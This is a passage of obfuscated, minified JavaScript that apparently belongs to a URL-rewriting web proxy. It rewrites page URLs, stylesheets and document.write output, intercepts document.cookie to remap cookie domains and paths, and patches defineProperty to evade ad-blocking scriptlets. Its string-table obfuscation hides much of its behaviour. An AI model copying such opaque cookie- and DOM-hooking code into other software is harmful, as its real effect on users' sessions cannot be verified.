ZS&&ZB(ZS)&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0xc1a),(0x0,z3['Wq'])({'protectUrlContext':Zv,'url':ZS,'kind':z3['MN'][tH(0x42a)],'baseUrl':ZR,'endpoint':z0['A'][tH(0x678)]}));const ZE=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x7da));if(ZE){const Zu=(0x0,z3['Wq'])({'protectUrlContext':Zv,'url':z0['A'][tH(0x678)]+tH(0x15a),'kind':z3['MN'][tH(0x6f0)],'baseUrl':ZR,'endpoint':z0['A'][tH(0x678)]});ZE[tH(0x515)](Zu)?zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x7da),wP({'_window':ZM,'protectUrlContext':Zv,'html':ZE,'docBaseUrl':ZR})):zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x7da),tH(0xf2b)[tH(0xea0)](wh,tH(0xd22))[tH(0xea0)](Zu,tH(0xf64))[tH(0xea0)]((0x0,wk['x'])()['id'],tH(0x8de))+wP({'_window':ZM,'protectUrlContext':Zv,'html':ZE,'docBaseUrl':ZR}));}}else{if('a'===ZH){const Zx=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x601));Zx&&ZB(Zx)&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x601),(0x0,z3['Wq'])({'protectUrlContext':Zv,'url':Zx,'kind':z3['MN'][tH(0x28c)],'baseUrl':ZR,'endpoint':z0['A'][tH(0x678)]}));const ZX=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0xf9d));tH(0x69e)==typeof ZX&&ZX[tH(0x515)](tH(0x1c3))&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0xf9d),tH(0x893)[tH(0xea0)](btoa(ZX),tH(0x262)));const ZP=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x504));tH(0x69e)!=typeof ZP||(0x0,z3['Gy'])(Zv)||(zc['A'][tH(0x3bd)](ZM)[tH(0xc7a)][tH(0x59b)](ZL,tH(0x504)),zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x44c)+(0x0,z2['md'])(tH(0x504)),ZP));}else{if(tH(0x72a)===ZH){const ZI=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0xc1a));ZI&&ZB(ZI)&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0xc1a),(0x0,z3['Wq'])({'protectUrlContext':Zv,'url':ZI,'kind':z3['MN'][tH(0xa96)],'baseUrl':ZR,'endpoint':z0['A'][tH(0x678)]}));const ZT=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0xac6));ZT&&ZB(ZT)&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0xac6),(0x0,z3['Wq'])({'protectUrlContext':Zv,'url':ZT,'kind':z3['MN'][tH(0xa96)],'baseUrl':ZR,'endpoint':z0['A'][tH(0x678)]}));}else{if(tH(0xffb)===ZH){const Zr=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0xc1a));Zr&&ZB(Zr)&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0xc1a),(0x0,z3['Wq'])({'protectUrlContext':Zv,'url':Zr,'kind':z3['MN'][tH(0xa96)],'baseUrl':ZR,'endpoint':z0['A'][tH(0x678)]}));}else{if(tH(0xe39)===ZH){const Zy=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x4f6)),Zq=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x268));Zy&&ZB(Zy)&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x4f6),(0x0,z3['Wq'])({'protectUrlContext':Zv,'url':Zy,'kind':tH(0xc3c)===Zq?z3['MN'][tH(0x28c)]:z3['MN'][tH(0x42a)],'baseUrl':ZR,'endpoint':z0['A'][tH(0x678)]})),Zq&&![tH(0xc3c),tH(0x699),tH(0x6f8),tH(0xa2f)][tH(0x515)](Zq)&&Zj(Zq)&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x268),(0x0,z2['md'])(Zq));}else{if(tH(0xdd0)===ZH||'g'===ZH){const Zf=[tH(0x102b),tH(0x1032),tH(0x54a),tH(0x736),tH(0xdeb),tH(0x498),tH(0x6ee),tH(0x10b6)];for(const Zg of Zf){const F0=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,Zg);if(F0){const F1=(0x0,wl['oY'])({'protectUrlContext':Zv,'value':F0,'baseUrl':ZR,'idFilter':ZY,'urlFilter':ZD,'attributeFilter':ZQ});zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,Zg,F1);}}const Zp=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x1b1));if(Zp&&tH(0x69e)==typeof Zp){if(Zp[tH(0x45e)]('#')&&Zj(Zp[tH(0x51f)](0x1)))zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x1b1),'#'+(0x0,z2['md'])(Zp[tH(0x51f)](0x1)));else{const F2=new URL(Zp,ZR);ZB(F2[tH(0x601)])&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x1b1),(0x0,z3['Wq'])({'protectUrlContext':Zv,'url':F2,'kind':z3['MN'][tH(0xa96)],'endpoint':z0['A'][tH(0x678)],'baseUrl':ZR}));}}}else{if(tH(0xfdf)===ZH){const F3=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0xadd));if(F3&&tH(0x69e)==typeof F3&&Zj(F3)){const F4=(0x0,z2['md'])(F3);zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0xadd),F4);}}else{if(tH(0x1006)===ZH){if(tH(0x1063)===ZL[tH(0xc1c)](tH(0x1cc))&&!(0x0,z3['Gy'])(Zv)){let F5=zc['A'][tH(0x3bd)](ZM)[tH(0x398)][tH(0x3bd)][tH(0x59b)](ZL);F5&&(F5=zc['A'][tH(0x3bd)](ZM)[tH(0xc63)][tH(0x59b)](F5,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),zc['A'][tH(0x3bd)](ZM)[tH(0x398)][tH(0x92a)][tH(0x59b)](ZL,F5));}!function(F6){const ta=tH;let {_window:F7,protectUrlContext:F8,element:F9,baseUrl:Fz,idFilter:Fw,urlFilter:Fs,attributeFilter:FZ}=F6;if(ta(0x1006)!==F9[ta(0xaee)][ta(0x1099)]())return;const FF=zc['A'][ta(0x3bd)](F7)[ta(0x398)][ta(0x3bd)][ta(0x59b)](F9);FF&&zc['A'][ta(0x3bd)](F7)[ta(0x398)][ta(0x92a)][ta(0x59b)](F9,(0x0,wl['dv'])({'protectUrlContext':F8,'stylesheet':FF,'baseUrl':Fz,'idFilter':Fw,'urlFilter':Fs,'attributeFilter':FZ}));}({'_window':ZM,'protectUrlContext':Zv,'element':ZL,'baseUrl':ZR,'idFilter':ZY,'urlFilter':ZD,'attributeFilter':ZQ});}}}}}}}}}}}const ZW=zc['A'][tH(0x3bd)](ZM)[tH(0xbb1)][tH(0x3bd)][tH(0x59b)](ZL);for(const F6 of Array[tH(0x6a2)](ZW))Zj(F6)&&ZW[tH(0x197)](F6,(0x0,z2['md'])(F6));const ZJ=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x98d));ZJ&&Zj(ZJ)&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x98d),(0x0,z2['zp'])(ZJ));const Zo=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x3b2));Zo&&Zj(Zo)&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x3b2),(0x0,z2['md'])(Zo));const ZG=zc['A'][tH(0x3bd)](ZM)[tH(0x9cc)][tH(0x3bd)][tH(0x59b)](ZL);ZG&&Zj(ZG)&&zc['A'][tH(0x3bd)](ZM)[tH(0x9cc)][tH(0x92a)][tH(0x59b)](ZL,(0x0,z2['md'])(ZG));const Zl=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x1081));ZL instanceof ZM[tH(0x529)]&&Zl&&tH(0x69e)==typeof Zl&&Zl[tH(0x772)]>0x0&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x1081),tH(0xa8b)+Zl);const ZK=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x3ee));ZL instanceof ZM[tH(0x529)]&&ZK&&tH(0x69e)==typeof ZK&&ZK[tH(0x772)]>0x0&&zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x3ee),tH(0xa8b)+ZK);const Zn=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,tH(0x1006));if(Zn){const F7=(0x0,wV['e'])((0x0,wl['Vd'])({'protectUrlContext':Zv,'style':Zn,'baseUrl':ZR,'idFilter':ZY,'urlFilter':ZD,'attributeFilter':ZQ}));zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,tH(0x1006),F7);}const ZC=[tH(0x10b3),tH(0xeb6)];for(const F8 of ZC){if(!Zj(F8))continue;const F9=zc['A'][tH(0x3bd)](ZM)[tH(0xa78)][tH(0x59b)](ZL,F8);F9&&(zc['A'][tH(0x3bd)](ZM)[tH(0xc7a)][tH(0x59b)](ZL,F8),zc['A'][tH(0x3bd)](ZM)[tH(0xcb0)][tH(0x59b)](ZL,(0x0,z2['md'])(F8),F9));}if(ZL instanceof ZM[tH(0x529)]){const Fz=zc['A'][tH(0x3bd)](ZM)[tH(0x62e)][tH(0x3bd)][tH(0x59b)](ZL),Fw=Object[tH(0xa44)](Fz);for(const Fs of Fw){const FZ=zO(Fs);Zc(tH(0x44c)+FZ)&&(Fz[(0x0,z2['md'])(FZ)]=Fz[Fs],delete Fz[Fs]);}}if(ZL instanceof ZM[tH(0x84a)]){for(let FF=0x0;FF<ZL[tH(0x814)][tH(0x68c)][tH(0x772)];FF++)wI({'_window':ZM,'protectUrlContext':Zv,'node':ZL[tH(0x814)][tH(0x68c)][FF],'baseUrl':ZR,'idFilter':ZY,'urlFilter':ZD,'attributeFilter':ZQ});}}({'protectUrlContext':Z9,'node':Zz,'baseUrl':Zw,'_window':Z8,'idFilter':Zs,'urlFilter':ZZ,'attributeFilter':ZF}),Zz[tc(0x68c)][tc(0xc8c)](Zb=>{wI({'protectUrlContext':Z9,'node':Zb,'baseUrl':Zw,'_window':Z8,'idFilter':Zs,'urlFilter':ZZ,'attributeFilter':ZF});}));}const wT=function(Z7,Z8){const tW=Wm;let Z9=arguments[tW(0x772)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!Z7||!Z7[tW(0x45e)](tW(0x325)))return Z7;const Zz=decodeURIComponent(Z7[tW(0x51f)](0xf));if(!Zz[tW(0x515)](z0['A'][tW(0x678)])){const Zw=tW(0xf2b)[tW(0xea0)](wh,tW(0xd22))[tW(0xea0)]((0x0,z3['Wq'])({'protectUrlContext':Z8,'url':z0['A'][tW(0x678)]+tW(0x15a),'kind':z3['MN'][tW(0x6f0)],'baseUrl':zc['A'][tW(0x3bd)](Z9)[tW(0x89d)][tW(0x3bd)][tW(0x774)](Z9[tW(0x983)]),'endpoint':z0['A'][tW(0x678)]}),tW(0xf64))[tW(0xea0)]((0x0,wk['x'])()['id'],tW(0x8de))+wP({'_window':Z9,'protectUrlContext':Z8,'html':Zz});return tW(0x325)+encodeURIComponent(Zw);}return Z7;};var wr=s(0x15ef),wy=s(0x10e2),wq=s(0x9ea);class wf{static[Wm(0x3bd)](Z7,Z8){const tJ=Wm;let Z9=wf[tJ(0xebc)][tJ(0x3bd)](Z8);return Z9||(Z9=function(Zz,Zw){return new Proxy(Zw,{'get':function(Zs,ZZ,ZF){const to=a2w;if(to(0xe80)===ZZ)return function(Zv,ZL,ZR,ZM){const tt=to;var ZY;const ZD=[Zv];return void 0x0===ZR?ZD[tt(0xfd2)]('*'):ZD[tt(0xfd2)]('*',ZR),(null!=ZM?ZM:Zz)[tt(0x23f)](tt(0x3fa))[tt(0x59b)](null!==(ZY=this[tt(0x6ce)])&&void 0x0!==ZY?ZY:this,...ZD);};const Zb=Zw[ZZ];return[to(0xe02),to(0xd9e),to(0xe44),to(0x1ea),to(0xd50),to(0x21c),to(0xa9f),to(0xab6),to(0xd28),to(0x376),to(0x4ff),to(0xeb5),to(0xc30),to(0xa2e),to(0x59c),to(0x320),to(0x91a),to(0xa70),to(0xdde),to(0xa80),to(0x4ed),to(0x10b8),to(0xb61),to(0xa85),to(0x9cd),to(0xea9),to(0x327),to(0xc5d),to(0x242)][to(0x515)](ZZ)&&to(0x18a)==typeof Zb?Zb[to(0xa65)](Zs):Zb;}});}(Z7,Z8),wf[tJ(0xebc)][tJ(0x92a)](Z8,Z9)),Z9;}}(0x0,zA['A'])(wf,Wm(0xebc),new Map());var wp=s(0x385);function wg(Z7){const tG=Wm,Z8=new TextEncoder()[tG(0x863)](Z7);let Z9='';for(const Zz of Z8)Z9+=String[tG(0xcc7)](Zz);return btoa(Z9);}function s0(Z7,Z8,Z9){return Zz=>{const tl=a2w;var Zw;const Zs=tl(0x6a5)==typeof(null==Zz?void 0x0:Zz[tl(0x960)])?Zz[tl(0x960)]:!(null==Zz||null===(Zw=Zz[tl(0x960)])||void 0x0===Zw||!Zw[tl(0xec3)]),ZZ=tl(0x6a5)==typeof Z9?Z9:!(null==Z9||!Z9[tl(0xec3)]);return Zz[tl(0xf13)]===Z7&&Zs===ZZ&&Z8===Zz[tl(0x8fb)];};}const s1=Z7=>{const tK=Wm;if(Z7[tK(0x37e)])return;Z7[tK(0x37e)]=!0x0;const Z8=Z7[tK(0xee4)][tK(0xbbb)],Z9=Z7[tK(0xee4)][tK(0xf42)],Zz=()=>{const tn=tK,Zw=new Error()[tn(0xe8f)];return!(!Zw||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[tn(0x4de)](Zw));};Z7[tK(0xee4)][tK(0xbbb)]=function(){const tC=tK;return Zz()?arguments[tC(0x772)]<=0x0?void 0x0:arguments[0x0]:Z8(...arguments);},Z7[tK(0xee4)][tK(0xf42)]=function(){const td=tK;return Zz()?arguments[td(0x772)]<=0x0?void 0x0:arguments[0x0]:Z9(...arguments);};};function s2(Z7,Z8){const tU=Wm;Z8[tU(0x205)]||Z8[tU(0x542)]||(Z8[tU(0x205)]=!0x0,Z8[tU(0x37e)]||z7['A'][tU(0xe19)](tU(0xa32)),zc['A'][tU(0x3da)](Z8),s5(Z7,Z8),s3(Z8[tU(0x983)]));}const s3=Z7=>{const tO=Wm;Z7[tO(0x737)]=[],Z7[tO(0xe02)](tO(0x5a2),()=>null);};function s4(Z7){const tA=Wm;let Z8=!0x0,Z9='';try{Z9=Z7[tA(0x723)][tA(0x601)];}catch(Zz){Z8=!0x1;}return Z8;}const s5=(Z7,Z8)=>{const tm=Wm;{const ZL=Z8[tm(0x29c)][tm(0x96d)][tm(0x7ad)],ZR=Z8[tm(0xee4)][tm(0x1083)](Z8[tm(0x29c)][tm(0x96d)],tm(0x7ad));ZL&&ZR&&ZR[tm(0xab4)]&&ZR[tm(0xbbd)]&&zc['A'][tm(0x3bd)](Z8)[tm(0x28f)][tm(0x59b)](ZL)[tm(0x515)](tm(0x395))&&Z8[tm(0xee4)][tm(0xbbb)](Z8[tm(0x29c)][tm(0x96d)],tm(0x7ad),{'get':function(){}});}s8(Z8,tm(0x23f),tm(0x2a6),function(){const tN=tm;if(this[tN(0x1090)])return tN(0x5ab)[tN(0xea0)](this[tN(0xd1e)],tN(0x44d));for(var ZM=arguments[tN(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];return zc['A'][tN(0x3bd)](Z8)[tN(0x28f)][tN(0x59b)](this,...ZY);}),s9(Z8,tm(0x369),tm(0x503),{'get':function(){const te=tm;for(var ZM=arguments[te(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][te(0x3bd)](Z8)[te(0xee0)][te(0x3bd)][te(0x59b)](this,...ZY);return ZQ?(0x0,wl['QS'])(ZQ):ZQ;},'set':function(ZM){const ti=tm;for(var ZY=arguments[ti(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][ti(0x3bd)](Z8)[ti(0xee0)][ti(0x92a)][ti(0x59b)](this,ti(0x69e)==typeof ZM?(0x0,wl['Vd'])({'protectUrlContext':Z7,'style':ZM,...ZD}):ZM),ZM;}}),s8(Z8,tm(0x369),tm(0xea1),function(ZM){const th=tm;if(this[th(0x22b)])return this[ZM];for(var ZY=arguments[th(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][th(0x3bd)](Z8)[th(0xd2f)][th(0x59b)](this,ZM,...ZD);}),s8(Z8,tm(0x369),tm(0x7f5),function(ZM,ZY){const tk=tm;if(this[tk(0x22b)])return this[ZM]=ZY;for(var ZD=arguments[tk(0x772)],ZQ=new Array(ZD>0x2?ZD-0x2:0x0),Zj=0x2;Zj<ZD;Zj++)ZQ[Zj-0x2]=arguments[Zj];zc['A'][tk(0x3bd)](Z8)[tk(0x5a8)][tk(0x59b)](this,ZM,tk(0x69e)==typeof ZY?(0x0,wl['oY'])({'protectUrlContext':Z7,'value':ZY}):ZY,...ZQ);}),s8(Z8,tm(0x472),tm(0xa3a),function(ZM,ZY){const tS=tm;return zc['A'][tS(0x3bd)](Z8)[tS(0xe6c)][tS(0x59b)](this,(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':ZM}),ZY);}),s8(Z8,tm(0x472),tm(0x9cf),function(ZM){const tE=tm,ZY=(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':ZM});return zc['A'][tE(0x3bd)](Z8)[tE(0x801)][tE(0x59b)](this,ZY);}),s9(Z8,tm(0x381),tm(0xf63),{'get':function(){const tV=tm;for(var ZM=arguments[tV(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][tV(0x3bd)](Z8)[tV(0x6dd)][tV(0x3bd)][tV(0x59b)](this,...ZY);return ZQ?ZQ[tV(0x614)](';')[tV(0x460)](Zj=>Zj[tV(0x108b)]())[tV(0x460)](Zj=>{const tu=tV,ZB=Zj[tu(0x5b0)]('=');return[Zj[tu(0xf61)](0x0,ZB),Zj[tu(0xf61)](ZB+0x1)];})[tV(0x460)](Zj=>{const tx=tV;let [ZB,Zc]=Zj;if((0x0,z2['_'])(ZB)){const [ZH,Za,ZW]=(0x0,z2['ks'])(ZB)[tx(0x614)](';');if(ZW)return[ZW,Zc];}return[ZB,Zc];})[tV(0x460)](Zj=>{const tX=tV;let [ZB,Zc]=Zj;return''[tX(0xea0)](ZB,'=')[tX(0xea0)](Zc);})[tV(0x352)](';\x20'):ZQ;},'set':function(ZM){const tP=tm,ZY=sZ(Z8)||new URL(Z8[tP(0x723)][tP(0x601)]);for(var ZD=arguments[tP(0x772)],ZQ=new Array(ZD>0x1?ZD-0x1:0x0),Zj=0x1;Zj<ZD;Zj++)ZQ[Zj-0x1]=arguments[Zj];const ZB=zc['A'][tP(0x3bd)](Z8)[tP(0x6dd)][tP(0x3bd)][tP(0x59b)](this,...ZQ),Zc=ZB?ZB[tP(0x614)](';')[tP(0x460)](ZJ=>ZJ[tP(0x108b)]())[tP(0x460)](ZJ=>{const tI=tP,Zo=ZJ[tI(0x5b0)]('=');return[ZJ[tI(0xf61)](0x0,Zo),ZJ[tI(0xf61)](Zo+0x1)];})[tP(0x736)](ZJ=>{let [Zo,ZG]=ZJ;return(0x0,z2['_'])(Zo);})[tP(0x460)](ZJ=>{const tT=tP;let [Zo,ZG]=ZJ;return[Zo,ZG,...(0x0,z2['ks'])(Zo)[tT(0x614)](';')];})[tP(0x460)](ZJ=>{let [Zo,ZG,Zl,ZK,Zn]=ZJ;return{'key':Zo,'value':ZG,'domain':Zl,'path':ZK,'name':Zn};}):[],ZH=(ZJ=>(0x0,wy[tP(0x94b)])(ZJ,{'decodeValues':!0x1}))(ZM);if(void 0x0===ZH[tP(0x689)]&&(ZH[tP(0x689)]=Z8[tP(0x4f9)][tP(0xa1b)]),Za=(Za=ZH[tP(0x689)])[tP(0x45e)]('.')?Za[tP(0x51f)](0x1):Za,ZY[tP(0xa1b)]===Z7[tP(0x468)]&&(!Za||ZY[tP(0xa1b)][tP(0xf94)](Za)))return zc['A'][tP(0x3bd)](Z8)[tP(0x6dd)][tP(0x92a)][tP(0x59b)](this,ZM,...ZQ);var Za;const ZW=function(ZJ,Zo,ZG,Zl,ZK){const tr=tP,Zn=new URL((0x0,z3['EW'])(Zo[tr(0x723)][tr(0x601)])?(0x0,z3['sH'])(Zo[tr(0x723)][tr(0x601)])[tr(0x1075)]:Zo[tr(0x723)][tr(0x601)]);if(!ZK[tr(0x80e)]){if('/'===Zn[tr(0x57a)])ZK[tr(0x80e)]='/';else{const ZC=Zn[tr(0x57a)][tr(0x614)]('/')[tr(0x51f)](0x0,-0x1)[tr(0x352)]('/');ZK[tr(0x80e)]=ZC||'/';}}return ZK[tr(0x689)]||(ZK[tr(0x689)]=Zn[tr(0xa1b)]),ZK[tr(0x689)][tr(0x45e)]('.')||(ZK[tr(0x689)]='.'+ZK[tr(0x689)]),((Zd,ZU,ZO,ZA,Zm)=>{const ty=tr,ZN=ZO[ty(0x746)](Zk=>Zk[ty(0xd1e)]===ZA[ty(0xd1e)]&&Zk[ty(0x689)]===ZA[ty(0x689)]&&Zk[ty(0x80e)]===ZA[ty(0x80e)]),Zi=ZN?ZN[ty(0x695)]:(0x0,z2['md'])(''[ty(0xea0)](ZA[ty(0x689)],';')[ty(0xea0)](ZA[ty(0x80e)],';')[ty(0xea0)](ZA[ty(0xd1e)]),(0x0,wq['$o'])()),Zh={'httpOnly':ZA[ty(0x8f0)],'maxAge':ZA[ty(0xc95)],'encode':Zk=>Zk};return Zh[ty(0x80e)]=function(Zk,ZS){const tq=ty,ZE=(0x0,z3['rI'])(ZS,Zk[tq(0x468)]);if('v7'===Zk[tq(0x2ca)])return'/'[tq(0xea0)](z3['lv'],'/')[tq(0xea0)](Zk[tq(0x468)],'/')[tq(0xea0)]((0x0,wJ['Y_'])(Zk[tq(0x12e)]),'/')[tq(0xea0)](ZE);if('v8'===Zk[tq(0x2ca)])return'/'[tq(0xea0)](z3['ep'],'/')[tq(0xea0)](Zk[tq(0x468)],'/')[tq(0xea0)]((0x0,wJ['Y_'])(Zk[tq(0x12e)]),'/')[tq(0xea0)](ZE);if('v9'===Zk[tq(0x2ca)])return'/'[tq(0xea0)](z3['ZM'],'/')[tq(0xea0)](Zk[tq(0x468)],'/')[tq(0xea0)](ZE);if(tq(0x296)===Zk[tq(0x2ca)])return'/'[tq(0xea0)](z3['Ph'],'/')[tq(0xea0)](Zk[tq(0x468)],'/')[tq(0xea0)](ZE);if(tq(0x931)===Zk[tq(0x2ca)])return'/'[tq(0xea0)](z3['g3'],'/')[tq(0xea0)](Zk[tq(0x468)],'/')[tq(0xea0)](ZE);if(tq(0x314)===Zk[tq(0x2ca)])return'/'[tq(0xea0)](z3['qF'],'/')[tq(0xea0)](Zk[tq(0x468)],'/')[tq(0xea0)](ZE);throw new Error(tq(0xbda)[tq(0xea0)](Zk));}(Zd,ZA[ty(0x689)]),Zh[ty(0x689)]=new URL((0x0,z5['aV'])(ZU))[ty(0xa1b)],Zm&&(Zh[ty(0xe11)]=Zm),Zh[ty(0x8c0)]=!0x0,Zh[ty(0x8cc)]=ty(0x444),ZA[ty(0x61c)]&&!isNaN(ZA[ty(0x61c)][ty(0x30d)]())&&(Zh[ty(0x61c)]=ZA[ty(0x61c)]),(0x0,wr['l'])(Zi,ZA[ty(0x4a4)],Zh);})(ZJ,ZG,Zl,ZK);}(Z7,Z8,z0['A'][tP(0x678)],Zc,ZH);return zc['A'][tP(0x3bd)](Z8)[tP(0x6dd)][tP(0x92a)][tP(0x59b)](this,ZW,...ZQ);}}),s8(Z8,tm(0x381),tm(0x360),function(ZM){const tf=tm;return zc['A'][tf(0x3bd)](Z8)[tf(0x6a3)][tf(0x59b)](this,(0x0,z2['md'])(ZM));}),s8(Z8,tm(0x983),tm(0x360),function(ZM){const tp=tm;return tp(0x69e)!=typeof ZM&&(ZM=Z8[tp(0x1068)](ZM)),zc['A'][tp(0x3bd)](Z8)[tp(0xb8f)][tp(0x59b)](this,(0x0,z2['md'])(ZM));}),s8(Z8,tm(0x381),tm(0x194),function(ZM){const tg=tm;return zc['A'][tg(0x3bd)](Z8)[tg(0x6c0)][tg(0x59b)](this,(0x0,z2['md'])(ZM));}),s8(Z8,tm(0x381),tm(0x85b),function(ZM){const G0=tm;return ZM=(0x0,wp['w4'])(ZM),zc['A'][G0(0x3bd)](Z8)[G0(0xb6b)][G0(0x59b)](this,(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZM}));},ZM=>ZM),s8(Z8,tm(0x381),tm(0x18f),function(ZM){const G1=tm;return ZM=(0x0,wp['w4'])(ZM),zc['A'][G1(0x3bd)](Z8)[G1(0x105c)][G1(0x59b)](this,(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZM}));},ZM=>ZM),s8(Z8,tm(0x381),tm(0x9af),function(ZM){const G2=tm;let ZY=ZM[G2(0x2a6)]();if(0x0===ZY[G2(0x772)])return zc['A'][G2(0x3bd)](Z8)[G2(0xd20)][G2(0x59b)](this,'');const ZD=/import\(['"](http.+?)['"]\)/g;ZY[G2(0xe58)](ZD)&&(ZY=ZY[G2(0x302)](ZD,(ZB,Zc)=>{const G3=G2,ZH=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':Zc,'kind':z3['MN'][G3(0x6f0)],'baseUrl':zc['A'][G3(0x3bd)](Z8)[G3(0x89d)][G3(0x3bd)][G3(0x774)](Z8[G3(0x983)]),'endpoint':z0['A'][G3(0x678)]});return G3(0xd8a)[G3(0xea0)](ZH,'\x27)');}));let ZQ=wP({'_window':Z8,'protectUrlContext':Z7,'html':ZY,'docBaseUrl':zc['A'][G2(0x3bd)](Z8)[G2(0x89d)][G2(0x3bd)][G2(0x774)](this)})||ZY;if(ZY[G2(0x515)](G2(0x2a0))&&ZY[G2(0x515)](G2(0x653))&&!ZY[G2(0x515)](G2(0x734))&&ZQ[G2(0x515)](G2(0x734))&&(ZQ=ZQ[G2(0x51f)](0x0,ZQ[G2(0x59a)](G2(0x734)))),!ZY[G2(0x515)]('\x0a')&&ZY[G2(0x45e)](G2(0x8c5))&&ZY[G2(0x614)]('<')[G2(0x772)]-0x1==0x1&&!ZY[G2(0x515)](G2(0xe6b))&&ZQ[G2(0xf94)](G2(0xe6b))&&(ZQ=ZQ[G2(0x51f)](0x0,ZQ[G2(0x59a)](G2(0xe6b)))),ZY[G2(0x45e)](G2(0x68b))&&ZY[G2(0xf94)](G2(0x518))){const ZB=G2(0x682)[G2(0xea0)]((0x0,z2['md'])(G2(0x833)),'\x22>');ZQ=ZQ[G2(0x51f)](0x0,ZQ[G2(0x59a)](ZB)+ZB[G2(0x772)]);}const Zj=zc['A'][G2(0x3bd)](Z8)[G2(0xd20)][G2(0x59b)](this,ZQ);return this[G2(0xa1e)]&&(s3(Z8[G2(0x983)]),wb(this[G2(0xa1e)]),wa(this[G2(0xa1e)]),zm[G2(0x15f)](this[G2(0xa1e)]),Z8[G2(0xd0b)]&&Z8[G2(0xd0b)]()),Zj;}),s8(Z8,tm(0x381),tm(0x109e),function(ZM){const G4=tm;return this[G4(0x9af)](ZM+'\x0a');}),s8(Z8,tm(0x9b2),tm(0x360),function(ZM){const G5=tm;return zc['A'][G5(0x3bd)](Z8)[G5(0xb4e)][G5(0x59b)](this,(0x0,z2['md'])(ZM));}),s8(Z8,tm(0x9b2),tm(0x85b),function(ZM){const G6=tm;return ZM=(0x0,wp['w4'])(ZM),zc['A'][G6(0x3bd)](Z8)[G6(0x313)][G6(0x59b)](this,(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZM}));},ZM=>ZM),s8(Z8,tm(0x9b2),tm(0x18f),function(ZM){const G7=tm;return ZM=(0x0,wp['w4'])(ZM),zc['A'][G7(0x3bd)](Z8)[G7(0xb72)][G7(0x59b)](this,(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZM}));},ZM=>ZM),s8(Z8,tm(0x261),tm(0x739),function(ZM,ZY){const G8=tm;return 